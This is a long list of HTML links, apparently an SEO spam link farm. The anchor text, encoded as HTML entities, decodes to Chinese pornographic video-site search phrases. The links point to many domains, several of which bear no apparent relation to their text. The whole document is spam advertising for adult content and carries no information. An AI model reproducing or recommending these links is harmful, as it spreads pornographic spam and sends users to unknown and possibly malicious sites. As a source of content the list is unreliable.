<a href="http://wxlixin.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://e3547.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kuailaihua.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmmz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://dfeng163.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chuangangu.com" target="_blank">337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4EBA;</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x871C;&#x81C0;av&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmingjiu.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://cfmtw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://257133.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55yuan.com" target="_blank">&#x9EC4;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ttycx.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yclyh.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hh-weigher.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://da-yi.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://zhanso.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syslsgm.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ajycl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yigujing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://zy118.com" target="_blank">&#x597D;&#x786C;&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x89C6;&#x9891;</a>|
<a href="http://idc010.com" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x4E09;&#x7535;&#x5F71;</a>|
<a href="http://tiecn.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scbxsy.com" target="_blank">&#x5C71;&#x5916;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://pqlps.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiudianfeng.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuhesd.com" target="_blank">8x8x&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://whsmp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqhrgy.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7B2C;1&#x9875;</a>|
<a href="http://sberc.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://891cq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://caishangpai.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wonule.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://mr121.com" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jlzsyxgs.com" target="_blank">2019&#x56FD;&#x4EA7;&#x591C;&#x95F4;&#x89C6;&#x9891;</a>|
<a href="http://yingdelai.com" target="_blank">&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://huanlia.com" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanshancafe.com" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnoetech.com" target="_blank">&#x56FD;&#x4EA7;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqbbf.com" target="_blank">&#x56FD;&#x4EA7;av&#x5BFC;&#x822A;&#x5927;&#x5168;&#x7CBE;&#x54C1;</a>|
<a href="http://yao56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zhaoditu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shunfa-alu.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://hsajw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5E97;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://itleke.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bc012.com" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://qisenkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ballmillgd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6E23;&#x7537;</a>|
<a href="http://touyuanwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://gztqtt.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://kingns.com" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x79C1;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a1104.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://sygwk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x6B32;</a>|
<a href="http://yitiandianzi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://gezimen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://scbxsy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ray-son.com" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bangwoba.com" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x906E;&#x6321;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://londa-polo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdls2sc.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5973;&#x505A;&#x53D7;&#x2179;xx&#x9AD8;&#x6F6E;</a>|
<a href="http://haikexue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zjmtk.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shengbaofloor.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaichiboer.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://bjposbl.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;9&#x6027;&#x5927;&#x7247;</a>|
<a href="http://1yygwl.com" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzwindows.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yjttt.com" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apswzx.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://cqnmw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;</a>|
<a href="http://mloser.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bdu9.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rstcm.com" target="_blank">&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiumuru.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ycfcx.com" target="_blank">&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zdhdw.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x540E;&#x5165;</a>|
<a href="http://ballmillgd.com" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x70C8;&#x542E;&#x4E73;&#x5403;&#x5976;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://doctorwh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://chaochehui.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://chabridge.com" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujizq.com" target="_blank">777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mxmama.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;aaa&#x7247;</a>|
<a href="http://jianxueche.com" target="_blank">&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9996;&#x9875;</a>|
<a href="http://huafanhk.com" target="_blank">&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jh2000.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://plchmi.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xmlfp.com" target="_blank">&#x4E45;&#x64CD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://focus2008.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hgele.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmwj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfdsgf.com" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxywx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://mr121.com" target="_blank">&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x8D85;pen&#x4E2A;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzitq.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgblh.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hmmcy.com" target="_blank">&#x7EEF;&#x8272;av&#x5165;&#x53E3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top173.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://rzrqw.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caep-forever.com" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongfengtang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3</a>|
<a href="http://food28.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ncypw.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;www&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chaochehui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://plstw.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipuyi.com" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyg01.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7D27;&#x53C8;&#x7C89;&#x5AE9;18p&#x5C11;&#x5987;</a>|
<a href="http://lnxjr.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://tsscjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://gzyljg.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52taidi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x5F69;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://zj527.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zhihuijiedao.com" target="_blank">&#x7F8E;&#x5973;&#x597D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mushuzha.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x7D27;&#x8EAB;&#x88E4;</a>|
<a href="http://hzggf.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jyhsc.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yikamei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://jiangsyw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhuan88.com" target="_blank">88&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzpmt.com" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheng-an.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://rockgz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhongxinglong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://food28.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://dashenghuo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlj88.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://slmfc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yumishu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yjttt.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4E2D;&#x6587;</a>|
<a href="http://quyujia.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengzhiji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x4EBA;&#x59BB;xxxx69</a>|
<a href="http://xxelectronic.com" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x5728;&#x7EBF;&#x89C6;&#x9891;3</a>|
<a href="http://jp6688.com" target="_blank">&#x871C;&#x81C0;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnzjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ul9000.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://agcyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://120ykyy.com" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x5206;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krilingis.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jrwwc.com" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5341;&#x533A;</a>|
<a href="http://hbzdzy.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvdedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjgjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://cuixiaoji.com" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjindou.com" target="_blank">&#x7537;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x731B;&#x8FDB;&#x5165;gif</a>|
<a href="http://xinfangwei.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenjishui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
